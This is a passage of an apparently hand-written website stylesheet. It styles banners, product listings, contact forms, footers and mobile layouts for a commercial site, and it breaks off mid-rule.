    /* font-family: 'Courgette', cursive !important; */
    text-transform: uppercase;
    font-weight: 600 !important;
    line-height: 20px;
}

ul.btn-groups {
    /* float: unset !important; */
    display: block;
    margin: 0px 0px;
    margin-top: -5px;
    display: inline-block;
    display: none;
}

body .bannermain .owl-carousel .owl-nav.disabled {
    display: none;
}

.bannermain .owl-carousel1 .owl-dots {
    display: block;
    /* position: absolute; */
    /* transform: rotate(
90deg
); */
    /* right: -28%; */
    /* display: none; */
}



body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;/* margin-left: 13px; */display: inline-block;margin: 0 13px 0 13px;}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {
}

   .bannerbtn1 {
    background-color: #273773 !important;
    color: #8ad6bc !important;
    text-transform: uppercase;
    font-weight: 700;
    border: unset !important;
    border-radius: 50px !important;
    padding: 15px 40px !important;
}

.bannerbtn {
    text-transform: uppercase;
    font-weight: 700;
}

.bannermain {
    border-bottom: unset !important;
    background: unset !important;
}

h1.askldk {
    color: #ffffff;
    font-size: 42px;
    text-transform: uppercase !important;
    font-family: unset !important;
    font-weight: 700;
    padding-bottom: 50px;
}

.main-inner-div {
    text-align: center;
    background-color: #ffffff;
    height: 230px;
    border-bottom: 3px solid #000;
    padding-top: 25px;
    margin-top: 0px;
    position: relative;
    width: 46%;
    float: left;
    margin-right: 20px;
}

.main-inner-div h4 {
    font-size: 20px;
    font-family: unset;
    color: #282828;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 1px;
    padding-top: 20px;
    position: relative;
    transition: 0.3s;
    padding-left: 6px;
    /* padding-right: 15px; */
    /* border-left: 4px solid #f5a832; */
    text-align: left !important;
    display: inline-block;
    width: 74%;
    /* float: left; */
    padding-right: 85px;
}

.main-inner-div p {
    font-size: 14px;
    color: #282828;
    font-weight: 100 !important;
    padding: 0 0px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    /* padding: 0 15px; */
    padding-left: 70px;
    padding-right: 10px;
    text-align: left;
}

section.images-sec {
    padding: 40px 0 200px 0 !important;
    background-color: #ffffff;
    background-repeat: no-repeat;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    /* background: url(/images/back.jpg); */
    background-repeat: no-repeat;
    background-size: 100% 100%;
}

body .form-sec {
    padding: 50px 0 50px 0 !important;
    max-width: 1600px;
    margin: 0 auto;
}

.form-sec {
    background: url(/images/contact_back.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-size: 100% 100%;
}

.o-products h2 {
    text-align: center;
    font-size: 35px;
    font-weight: 300;
    font-family: source sans pro;
}

h2.GEt-int {
    color: #fff;
    padding-bottom: 20px;
    text-transform: uppercase;
    font-weight: 700;
}

section.o-products.form-sec button#inquiry_form_btn {
    text-transform: uppercase;
    background-color: #2d8f90;
    padding: 11px 10px;
    border-radius: 0;
    border:unset;
    color: #ffffff !important;
    font-weight: 700 !important;
    margin-top: 0px;
    font-size: 14px;
}

section.o-products.form-sec textarea {
    height: 114px !important;
}

section.map-sec {
    background: url(/images/banner-for-quote_02.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 360px;
}

.asz2 {
    margin-bottom: 10px;
}

ul.social-icon-ft li {
    display: inline-block;
    margin-right: 10px;
    border-bottom: 0 !important;
}

ul.social-icon-ft li a i {
    color: #cccccc;
}

ul.social-icon-ft li a {
    background-color: #242424 !important;
    padding: 10px 14px !important;
}

.row.bor-top {
    border-top: solid 1px;
}

ul.ft-center li {
    display: inline-block;
    text-align: center;
    padding: 0 10px;
}

ul.ft-center {
    text-align: center;
    padding: 20px 0;
}

ul.ft-center li a:hover {
    color: #fbd47d;
    transition: .5s ease;
    border-bottom: none;
    text-transform: unset;
}

p.asdaszxc {
    color: #ffffffe6;
    text-align: left;
    font-size: 14px;
    font-weight: 500;
    text-align: right;
    font-family: 'Work Sans', sans-serif !important;
}
body .azxczx {
    background-color: unset !important;
    padding: 15px 15px 15px 15px;
    /* border-top: 1px solid #ffffffc4; */
}

body footer {
    padding-bottom: 0px !important;
}
.btn-primary{
    background-color: #ed7d11;
    border-color: #ed7d11;
    padding: 8px 25px;
    text-transform: capitalize;
    border-radius: unset;
    color: #fff;
    border-radius: 5px;
}



@media only screen and (max-width: 800px) {

body section.images-secc {
    padding: 20px 0px;
}
body .prod_desc td {
    padding: 0px;
}

body ul.cus-social.lii {
    display: none;
}
body .wsmenu-list>li.active > a:before {
    display: none;
}
body img.wid {
    width: 12%;
    float: left;
    position: relative;
    top: 20px;
}
body .email-p h4 {
    font-size: 14px;
    margin-bottom: 4px;
    font-weight: 600;
    margin-top: 0;
}
body .main-blogss-2 {
    width: 100%;
    float: right;
    padding-left: 20px;
    background: #f1f4f9;
    height: 380px;
    padding-top: 40px;
    padding-right: 20px;
    text-align: left;
}
body .main-blogss-1 {
    width: 100%;
    float: left;
    display: none;
    height: 200px !important;
}
body .row.top {
    margin-top: 5px;}

body .chance-main-blogs-2 {
    background: #f1f4f9;
    height: 140px;
    padding-left: 20px;
    padding-top: 10px;
}
body .chance-main-blogs-2 h4 {
    color: #474747;
    /* text-transform: uppercase; */
    font-weight: 500;
    font-size: 12px;
    padding-top: 4px;
    width: 60%;
    text-align: left;
    min-height: 30px;
}
body section.brand {
    background: #ed7d11;
    background-size: contain;
    padding: 10px;
}
body section.brand p {
    color: #fff;
    font-size: 12px;
    margin-top: 0px;
    margin-bottom: 20px;
    text-align: justify;
}
body .faqs {
    padding-top: 0px;
}

body li.pro img {
    margin: 0 auto;
}
body li.pro.\32 {
    position: relative;
    top: 0;
}
body li.pro {
    width: 100%;
    float: left;
}
body ul.mainprocess h5 {
    text-align: center;
    width: 90%;
    margin: 0 auto;
    font-size: 13px;
}
body .chance-inner-wrapperr-viewwww a {
    font-size: 12px;
}
body .product-main {
    /* background: #f3f3f3; */
    padding-top: 0px;}
.main-blogs-1:before {
    display: none;
}
body .main-inner-serv {
    margin-top: 0px;
    max-width: 100% !important;
    padding: 0 10px 0px 10px;
    height: 240px !important;
}
body .main-serv-inner {
    height: 180px;
    background: #f4f4f4;
    width: 100%;
    transition: 0.5s;
    position: relative;
}

body .pro-view img.arrow {
    display: none;
}
body .bacc {
    background: #f3f3f3;
    padding-bottom: 20px;
    padding-top: 20px; 
    margin-top: 30px;
}

body .chance-main-blogs-2 p {
    font-weight: 400;
    color: #696666;
    font-size: 10px;
    line-height: 13px;
    text-align: left;
    padding-right: 25px;
}
body .chance-main-blogs {
    height: 140px;
    margin-bottom: 30px;
}

body .faq-img {
    margin-top: 10px;
    /* padding-left: 20px; */
    margin: 0 auto;
}

body .card:before {
}
body .static .owl-nav {
    display: none;
}

body .chance-pros-mainn:hover .chance-inner-wrapperr-viewwww {
    opacity: 1;
    transition: 0.3s;
}
body .chance-mainn-1:before {
    position: absolute;
    content: "";
    background: #ed7d11b8;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    transition: 0.5s;
}

body .contactmainn .owl-prev {

    left: 5%;
    
}

body .contactmainn .owl-next{
    
    right: 5%;
}

body .static .owl-next {
    right: 5%;
}

body .static .owl-prev {
     left: 5%;
}

body .chance-inner-wrapperr-viewwww {
    
    top: 40px;
  
}

body .panel p {
    padding: 6px 0 6px 0;
    color: #000000;
    font-size: 11px;
}

body .bannermain.innerbanner {
    margin-top: -2px;
}
 body .accordion {
         
          font-size: 12px;
         
        }
        

body .blog-section.blog-veiw-section h4 {
    font-size: 20px;
}
body .add-2 {
    padding-top: 0px;
}
body .col-md-6.col-xs-12.PAC img {
    margin-bottom: 40px;
}
body .contactmain .btn-primary {
    padding: 8px 15px;
    margin-top: 20px;
}

body .a {
    padding: 0px 15px;
}

.static .owl-nav.disabled {
 
    top: 35% !important;
}


body section.section-1 {
    /* background: #ebeff8; */
    max-width: 1600px;
    margin: 0 auto;
    margin-top: -2px;
}
body .static-2 p {
    
    font-size: 13px;
    
   
}

body .featured-pro {
    background: url(/images/F-BACK.jpg);
    padding: 20px;
    height: 550px;
    position: relative;
}
body .static-2 h1 {
    color: #fff !important;
    text-transform: uppercase;
    font-size: 23px;
}
   body .faqs h2 {
    font-weight: 600;
    color: #de741d;
    font-size: 28px;
    padding-bottom: 20px;
    text-align: center;
}
body footer a {
    font-size: 12px !important;
}
body .chance-main-blogs-1 {
   
    height: 220px;

}
body .ft-text a {
    color: #fff;
    font-size: 12px;
}
body .ft-text p {
    color: #fff;
    font-size: 12px;
}
body .add-3 .ft-text {
    width: 70%;
    padding-right: 40px;
}
body .add-3 .f-img {
    width: 30% !important;
}
body .boo {
    border-left: unset;
    border-right: unset;
    padding-top: 10px;
    padding-bottom: 10px;
}
body .cc {
    background: #df7716;
    /* padding-top: 30px; */
    padding-top: 30px;
    padding-bottom: 40px;
}
body section.ft-addresssss {
    position: relative;
    top: 0px;
}
body .chance-main-blogs-22 {
    position: absolute;
    bottom: 150px;
}

body h2.gernal-heading {
    font-weight: 600;
    color: #df7716;
    text-transform: uppercase;
    padding-left: 15px;
    font-size: 25px;
    text-align: center;
}
body .main-serv-inner-img img {
    margin: 0 auto;
    position: relative;
    left: 0px;
    padding-bottom: 10px;
    padding-top: 10px;
}

body .chance-mainn-11 {
    height: 100px !important;
    position: relative;
}
body .featured-pro h2 {
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}
body .main-serv-inner-2 {
    border-right: unset;
    padding-right: 0px;
}

body .contactmainn .owl-nav.disabled {
    /* display: none !important; */
}
body .chance-pros-mainnn {
    height: 100px;
    padding: 0;
    }

body .row.bor {
    
    padding-bottom: 0px;
    
}


body .d-n {
    display: block !important;
}

body .d-b {
    display: none !important;
}
body h2.main-oem-head {
  
    font-size: 16px;
    
}

body .main-oem-con h4 {
    
    font-size: 15px;
}

body .main-oem-con p {
   
    font-size: 12px;
   
}

body .main-oem-con {
    margin-top: 30px;
    margin-bottom: 30px;
}
body .chance-inner-wrapperr-vieww a {
    text-transform: capitalize;
    background: transparent;
    padding: 7px 10px;
    color: #000;
    border: 1px solid #000;
    font-size: 13px;
}

body .secon {
    
    float: unset;
    
}
body .firs {
   
    float: unset;
   
}
body section.about-sec {
    padding-bottom: 0px;
    padding-top: 20px;
    /* background: #ed7d11 !important; */
    MARGIN-TOP: 0;
}
body .set-post-main p {
    color: #000;
    padding-left: 20px;
    padding-right: 20px;
}
body .set-post-main h2 {
    color: #2d8f90;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
}
body .col-md-2.col-sm-4.col-xs-6.cap_img.cca img {
    padding-top: 0px;
}
body .footer-menus {
    text-align: center;
    margin-top: 0px;
}

body .ab-ft {
    color: #fff;
    position: relative;
    word-break: break-word;
    text-align: center;
    margin-bottom: 0px;
    text-align: left;
}
BODY footer {
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: center center;
    max-width: 1600px;
    margin: 0 auto;
    margin-top: 0px;
    /* padding: 0px 0 60px 0; */
    /* z-index: 999; */
    background-color: #030303;
}

body .form-sec {
   
    background-size: cover;
}
body section.o-products.form-sec button#inquiry_form_btn {
    text-transform: uppercase;
    background-color: #2d8f90;
    padding: 10px 25px;
    border-radius: 0;
    border: unset;
    color: #ffffff !important;
    font-weight: 700 !important;
    margin-top: 20px;
}

body section.serv {
   
background: #fafafa;
   
padding: 20px 0 0px 0px;
}
ul.wsmenu-submenu li a {
    padding-left: 20px !important;
}

body .stracci-main-category-wrapper2s p {
   
    font-size: 13px;
   
    
}

body h1.gernal-headd {
   
font-size: 22px;
   
text-align: center;
   
margin-top: 20px !important;
   
position: relative;
   
/* top: 10px; */
}
body .logoo .owl-nav.disabled{
    display: none !important;
}

body .about .about-content {
   
margin-top: 0px !important;
   
text-align: center !important;
   
padding: 10px;
}
body h2.gernal-headd:before{
    display:none;
}

body .cat-feat h2.gernal-headd {
    padding-bottom: 40px;
    text-align: center;
    padding-right: 0;
    font-size: 18px !important;
}
body .stracci-main-category-wrapper1 {
    position: relative;
    margin-top: 30px;
}

body .caption p {
    
max-width: 100% !important;
    
font-weight: 300 !important;
    
padding: 0;
    
font-size: 8px !important;
    
overflow: hidden;
    
/* max-height: 915px; */
    
color: #000 !IMPORTANT;
    
/* display: none; */
    
line-height: 10px !important;
    
margin-top: -11px !important;
}
body .stracci-main-category-wrapper1s img {
    margin: 0 auto !important;
}

body .stracci-main-category-wrapper1s {
    /* position: relative; */
    /* height: unset; */
    margin-bottom: 20px;
    height: 180px;
}

  .nope-pad {
    display: none;
}
/*#start here*/


body .cat-home-wrapper-img-1 {
    position: relative !important;
}

body .cat-home-wrapper-2-1 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    bottom: 10%;
    border: 10%;
}



body .stracci-main-category {
    height: unset;
    margin-bottom: 20px;
}

body a.my-view {
    
    font-size: 13px;
    
}

body .stracci-main-category-wrapper2 p {
  
    font-size: 13px;
    
}
body .stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 15%;
    max-width: 90%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: center;
}
body .search-btn {
    /* display: none; */
    margin-top: 30px;
}
body .servvvv {
    display: inline-block;
    margin0top: 30px;
    margin-top: 30px;
}
body p.serves-22 {
    color: #fff;
    font-size: 18px;
    max-width: 100%;
    text-align: center;
    padding-left: unset !important;
}
body .f4 {
    border-left: unset;
    padding-left: 10px;
}
body .main-inner-serv {
    margin-top: 0px;
    max-width: 100% !important;
    padding: 0 10px 0px 10px;
    height: 380px;
}
body ul.ser-button {
    text-align: center !important;
    margin-top: 40px;
    display: block;
    padding: unset;
}
.contact-img-scr img {
    margin-top: 25px;
    margin-bottom: 20px;
    /* margin: 0 auto; */
    padding-left: 30px;
}
body section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px;
    font-size: 25px;
    text-align: center !important;
    display: block;
    border-left: unset;
}
body .blogs {
    margin-bottom: 25px;
}
body .container.wsmenucontainer {
     background: unset; 
     border-radius: unset; 
     border: unset; 
}
    
    li.req {
    display: none !important;
}
    
    .pull-right {
    /* display: none; */
    /* left: 24% !important; */
    position: relative;
}
    
    body .testimonials .owl-carousel .owl-nav.disabled {
    display: none;
}
    
    body .blogs-section .owl-carousel .owl-nav.disabled {
    display: none;
}

  body section.testimonials {
    padding: 0 0 20px 0;
}

.testimonials-content h2 {
    padding-bottom: 0;
    font-size: 25px;
}

.testimonials-content h4 {
    font-size: 18px;
}

.testimonials-content h5 {
    font-size: 15px;
    line-height: 20px;
}

body .blogs-section h2 {
    font-size: 25px !important;
    border-left: unset;
    text-align: center;
}

.blog-bg-color {
    margin-bottom: 0px !important;
    height: unset !important;
}

.o-products h2 strong {
    font-size: 20px !important;
}

  body .white-bg p {
    padding-right: 0;
}
    
    .search-head {
    display: none;
}
    
    .con-head1 {
    display: none;
}

.con-head2 {
    display: none;
}
    
    ul.product-change-ul {
    margin-bottom: 30px !important;
    display: none;
}
    
   body h4.underline {
    display: none;
}


body .o-products h2 {
    text-align: center !important;
    font-size: 20px !important;
    padding-bottom: 0px;
    display: inline-block;
    display: block;
    max-width: 100% !important;
    line-height: 20px !important;
    padding-left: unset !important;
}
  
    body .white-bg {
    padding-top: 10px;
    padding-bottom: 0px;
    margin: unset;
    padding: unset;
    padding-bottom: 26px !important;
}
body ul.head-icon {
    float: unset;
    text-align: center;
    margin-top: 10px;
}
    
    .caption {
    /* position: relative; */
    /* top: unset !important; */
    width: 100% !important;
    text-align: center;
    color: #fff;
    font-size: 20px;
    top: -6% !important;
    height: 100% !important;
}

body .caption2 {
    margin-left: 20px;
    font-size: 16px;
    max-width: unset;
    /* margin: 0 auto; */
    margin-top: 0;
    margin-bottom: 0px;
    color: #ffffff !important;
    font-weight: 600 !important;
    line-height: 19px !important;
    /* background-color: #0062a60f; */
    padding: 0px 10px;
    padding-top: 10px;
    /* background-color: #ffffffba; */
    margin-top: 0px;
    line-height: 15px !important;
    max-width: 49%;
    margin-top: 0%;
}

body .bannermain .owl-carousel .owl-nav.disabled {
    display: none !important;
}

.caption2 strong {
    font-size: 16px;
    /* background-color: #0062a6; */
    padding: 0px 0px;
    line-height: 28px;
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 700 !important;
    line-height: 10px;
}
    a.readmore {
    /* background: #f5a832 !important; */
    padding: 10px 25px !important;
    display: inline-block;
    /* color: #ffffff; */
    text-transform: capitalize !important;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 13px !important;
    font-weight: 700;
}

section.images-sec {
    padding: 20px 0 20px 0 !important;
    /* background: url(/images/back-back.jpg) !important; */
}

body .bg_overlay {
    background-color: unset !important;
}

h1.askldk {
    color: #431e57;
    font-size: 28px;
    text-transform: uppercase !important;
    font-family: unset !important;
    font-weight: 700;
    padding-bottom: 10px;
    text-align: center;
    margin-top: 0;
}

.bannermain .owl-carousel1 .owl-dots {
    display: none;
    position: relative;
    top: -40px;
}

ul.btn-groups li a {
    background-color: #431e57;
    border-radius: 0px;
    border-color: #ccc;
    padding: 8px 25px !important;
    font-size: 12px;
}
.caption{
    padding: 0 1px !important;
}


}

.wsmenu-list>li>a {color: #7f8ea1 !important;font-size: 14px !important;font-weight: 500;}


body .product_thumb{
	      /* max-width: initial !important; */
	      border:none !important;
	 }
		
body .product_thumb {
    border:unset !important;
    background-color: #f1f1f1;
    /* padding: 50px 20px !important; */
    height: 250px;
}

.o-products .owl-nav i {
    background-color: #ed7c30 !important;
}

body .pro-overlay {
    background-color: unset !important;
}

.pro-feats a.pro-title {
    display: none;
}

body .featrued_prod_title {
    position: initial !important;
    width: auto !important;
    height: unset !important;
    background-color: unset !important;
}

body ul.products:hover div.pro-overlay {
    bottom: -51% !important;
    left: -20% !important;
}

a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0px;
    background: url("/images/arrow-bg_03.jpg");
    width: 50px !important;
    height: 50px !important;
}

.product_thumb-1 img {
    /* height: 270px !important; */
    /* width: 263px !important; */
    text-align: center;
}

a.readmore-1 {
    background: #240733;
    padding: 15px 68px !important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    position: relative;
    top: -15px;
    opacity: 0;
}
.featrued_prod_title-1 {
    position: relative;
}

ul.products li:hover a.readmore-1 {
    opacity: 1;
    transition: .3s all linear;
}

.featrued_prod_title-1 a.pro-title {
    position: relative;
    top: 20px;
    left: 0;
}

body a.pro-title {
    color: #000 !important;
}

@media only screen and (max-width: 900px) {
    
    body .contactmainn{
        margin-top:unset !important;
        position:unset !important;
        top:unset;
    }
    body .mail-box {
    display: none;
}

    body .chance-mainn-11 img {
    position: absolute;
    max-height: 100%;
    max-width: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

  body .section-title:before{
    display:none;
}

body .section-title {
    margin: 0;
    padding: 0;
}
body .section-title:after{
    display:none;
}

body .pro-views {
    text-align: center;
}


body .pro-views a {
    font-size:12px
}

img.ab-img-sec.img-responsive {
    margin-top: 20px !important;
    margin: 0 auto;
    position: relative;
    right: unset !important;
}

body .factory-images {
    margin-bottom: 20px !important;
    position: relative;
    margin: 0 auto;
    text-align: center;
}

body .images {
    margin-top: 30px !important;
}

  section.top-top {
    display: none;
}

body .chance-inner-wrapperr-view {
    padding: 10px 10px 0 0;
}

body .chance-innerr-wrapper-product {
    min-height: 25px;
}

body .chance-pros-mainn:hover .chance-innerr-wrapper-product a {
    text-align: center;
    top: -87px;
    /* font-size: 12px !important; */
}

  button.header-search-btn-1 {
    font-size: 0;
    border: unset;
    position: absolute;
    /* right: 0 !important; */
    left: unset;
    top: 0;
}
    
    body .blo-til {
    max-width: 100% !important;
    text-align: center;
    left: 0;
    right: 0;
    /* margin: auto; */
}

  body .our-cat {
    font-size: 22px;
    text-align: center;
    margin-bottom: 10px;
}

body .cat-home-wrapper-main {
    max-width: 100%;
    min-width: 100%;
}

body .cat-home-wrapper-2 h4 {
    font-size: 20px !important;
}

body .cat-home-wrapper-2 p {
    max-width: unset !important;
    font-size: 14px;
    margin-bottom: 20px;
}

a.view {
    padding: 10px 10px 10px 10px;
    font-size: 14px;
}


body .cat-home-wrapper-img {
    margin-bottom: 20px;
}

body section.featured {
    position: relative;
}


body .chance-pro-2 {
    text-align: center;
    /* background-color: #fff; */
    padding: 0px 0px 0px 10px;
}

body .background h2 {
    font-size: 22px;
    text-align: center;
}

body .background p {
    font-size: 14px;
    text-align: center;
    font-weight: 600;
}

body .pro-view a {
    font-size: 12px;
    padding: 6px 10px 6px 10px;
}

body .latest-pro .owl-dots {
    display: none;
}
body .latest-pro .owl-next{
    display:none;
}
body .latest-pro .owl-perv{
    display:none;
}

body .inner-wrapper p {
    font-size: 14px;
    line-height: 20px;
    text-align: center;
}

body a.blo-titles {
    text-align: center;
}

body .blo-til h4 {
    text-align: center;
    font-size: 14px;
}

body .blo-til p {
    text-align: center;
    font-size: 16px;
}

body a.blo-tittles {
    font-size: 14px;
}

body .pro-view {
    margin-top: 5px !important;
    text-align: center !important;
    margin-bottom: 30px;
    padding-left: 0;
}

body .cont-cont {
    border-right: unset;
}

body .logo {
    margin: 0 auto;
    /* background-color: #030303; */
}

body .logo img {
    margin: 0 auto !important;
}

    h2.o-fact {
    font-size: 24px !important;
    text-align: center !important;
}
ul.home-gallery li a img{
    width:100%;
    /* height:100px; */
}
    
    body .pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 26px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: "Lato";
     display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
p.content-para {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
    
  body ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 0px;
    padding-left: 20px;
    width: 50%;
}
    
body .home p {
    padding: 0 0;
    font-size: 12px !important;
    line-height: 23px;
    padding: 10px;
}

.products-home-inner a img {
    width: 100% !important;
}

body .products-home-main {
    margin-bottom: 20px !important;
}

body section.images-sec h2.askldk {
    font-size: 24px !important;
    text-align: center;
    margin-top: 20px;
}
    
    body .ab-ft-left {
    padding-left: 0;
}


    .gree-sec-banner {
    height: 140px;
}

body .gree-sec-banner {
    height: 140px;
}

section.o-products.form-sec {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

body .contact-img-center img {
    margin-top: 30px !important;
}

body .wlc-bg h2 strong {
    font-size: 20px;
}

  body .exp-right {
    padding: 0;
    margin: 20px 0 20px 0 !important;
    text-align: center;
}

body .exp-right img {
    position: unset;
    margin: 0 auto;
}

  .exp-left img {
    position: unset;
}

body .exp-left {
    text-align: center;
    padding: 0 20px;
}

body .exp-left img {
    margin: 0 auto;
    position: unset;
}

  ul.products > li {
    width: 100%;
}
.pro-thumb-1 .product_thumb-1 {
    text-align: center;
}

body .featrued_prod_title-1s {
    margin: 0 auto;
    text-align: center;
    background-color: transparent;
    margin-top: 10px;
}

.featrued_prod_title-1s a {
    background-color: #ffcd07;
    padding: 10px 20px;
}

body .o-products {
    padding-bottom: 0 !important;
    /* margin-bottom: -30px; */
    padding-bottom: 20px !important;
}
    
    .ab-img-sec {
    margin: 0 auto;
}


a.readmore-1 {
    background: #240733;
    padding: 15px 68px !important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    position: initial;
    top: -15px;
    opacity: 1;
    margin-top: 10px;
}
    .featrued_prod_title-1 a.pro-title {
    position: absolute;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
    top: 65px;
}
    
    a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0px;
    background: url(/images/arrow-bg_03.jpg);
    width: 50px !important;
    height: 50px !important;
    display: none;
}
    .featrued_prod_title-1 {
    position: relative;
    text-align: center;
}
 
 ul.products > li {
    height: 360px;
}
    
}

section.grey.o-products .product_thumb-1 img {/* width: 240px !important; *//* border-radius: 100%; *//* height: 240px !important; */}

body section.top {
    background-color: #0a549f !important;
    padding: 0px !important;
    /* border-bottom: 0 !important; */
    display: BLOCK;
    max-width: 1600px;
    margin: 0 auto;
}

body section.logo-sec {
    border-bottom: 0 !important;
    border-top: 0 !important;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 0px 0 0px 0;
    background-color: transparent;
}
.lok-for-some {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 70px;
}

.lok-for-some h1 {
    color: #fff;
    font-family: lato;
    font-weight: 700;
    letter-spacing: 2px;
    padding-bottom: 30px;
}

.lok-for-some a {
    border: solid 2px #fff;
    padding: 12px 30px;
    border-radius: 5px;
    color: #fff;
    font-weight: 600;
    font-family: lato;
    letter-spacing: 1px;
}

body .wsmenu-list>li>a:hover {
    background-color: !important;
    text-decoration: none;
    color: #e68a27 !important;
    position: relative;
    /* border-bottom: solid 1px; */
    border-radius: 0;
    /* font-weight: 600; */
    background-color: unset !important;
    transition: all .1s linear;
}

ul.ft-menu-list-1 li {
    display: inline-block;
    margin-right: 30px;
}

ul.ft-menu-list li {
    display: inline;
}

ul.ft-menu-list li {
    margin: 1px;
}

span.all-res-right {
    float: right;
}

body .wsmenu {
    margin-top: 5px;
    margin-bottom: 0px;
}

p.basic-det {
    width: 80%;
    color: #bbbbbb !important;
}

.footer1 {
    padding-right: 0px;
}

.view-btn a {
    background: transparent !important;
    padding: 11px 35px !important;
    display: inline-block;
    color: #0062a6;
    text-transform: uppercase;
    border: solid 1.5px #0062a6;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    border-radius: 5px;
}

.view-btn {
    float: right;
}

.featrued_prod_title-1s {
    text-align: center;
    margin-top: 0px;
    background-color: #fecf07;
    padding: 10px 0px;
}

a.pro-titles {
    color: #004e7b !important;
    text-transform: capitalize;
    font-size: 16px;
    position: relative;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
}

.o-products .owl-nav {
    display: none !important;
}

.o-products .owl-dots {
    display: none !important;
}
.o-products .owl-item {
    /* height: 370px; */
    /* background-color: #f4f4f4; */
    padding: 20px 10px 0px 10px;
    border-radius: 0px;
}

.blogs-section h2 {
    color: #000000 !important;
    font-size: 38px !important;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    margin-top: 50px;
}

.pad-ext {
    padding-bottom: 30px;
    padding-top: 30px;
}

body section.top .top-left i {
    color: #fff;
}

.main-blogs img {
    max-width: 100%;
    max-height: 100%;
    margin:0 auto;
    transition: 0.5s;
}

body .main-pic img {
    /* max-width: 440px !important; */
    vertical-align: middle !important;
    /* max-height: 496px !important; */
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    top: 0;
}

.Video-sect {
    padding: 80px 0 50px 0;
}

.Video-sect .card {
  cursor: pointer;
  display: block; /* Fix IE11 weird height */
}

.card-img-top {
    width: 100%;
    height:300px;
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius: calc(.25rem - 1px);
    border-radius: 10px 10px 0px 0;
}

p.card-text {
    color: #000;
    font-size: 22px;
    padding-top: 10px;
    display: inline-block;
    background-color: #3a3a3a2b;
    border-radius: 0 0px 10px 10px;
    width: 100%;
    padding: 10px 0;
}


body .logo {
    max-width: unset;
}

.search-head {
    margin-top: 30px;
}

.search-head input[type="text"] {
    border: none !important;
    padding-left: 20px;
    font-family: 'Montserrat', sans-serif !important;
    width: 80%;
    height: 40px;
    position: relative;
    top: -10px;
    background-color: #004e7b;
    border-radius: 5px;
    color: #fff !important;
}

ul.head-icon li a {
    /* margin-left: 10px; */
}

ul.head-icon li a i:hover {
    color: #0075ff;
    transition: .5s ease;
}

ul.head-icon {display: inline-block;}

.my-menu nav#wsnavtoggle {
    float: left;
}

.extra-padding {
    padding: 0;
}


ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    width: 20%;
    display: inline-block;
    border: 1px solid #cccccc6b;
    margin: 0 -3px;
}

ul.product-change-ul li a {
    color: #2f2f2f;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 600;
    display: block;
    background-color: #ffffff;
    padding: 22px 0px 22px 0px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 60px;
    transition: .3s ease;
}

ul.product-change-ul li:hover {
    transition: .3s ease;
    text-decoration: none;

}




.o-products h2 strong {
    color: #004e7b !important;
    /* font-family: 'Courgette', cursive !important; */
    text-transform: uppercase;
    font-weight: 600;
    font-size: 30px;
}



.form-sec input {
    /* border: solid 1px #fff; */
    /* background-color: rgba(255, 255, 255, .5); */
    /* border-radius: 50px; */
    color: #fff;
}

.form-sec textarea {
    border: solid 1px #fff;
    resize: none;
    /* background-color: rgba(255, 255, 255, .5); */
    /* border-radius: 20px; */
    padding: 20px 0px 0px 20px;
}

.contact-img-center img {
    margin: 0 auto !important;
    margin-top: -40px !important;
}

.exp-left-main {
    position: relative;
}

.exp-left {
position: relative;
text-align: right;
padding-right: 90px;
margin-bottom: 50px;
}

.exp-left img {
    position: absolute;
    right: 0;
}

.exp-right-main {
    position: relative;
}

.exp-right {
    position: relative;
    padding-left: 90px;
    margin-bottom: 50px;
}

.exp-right img {
    position: absolute;
    left: 0;
}

.exp-right h4 {
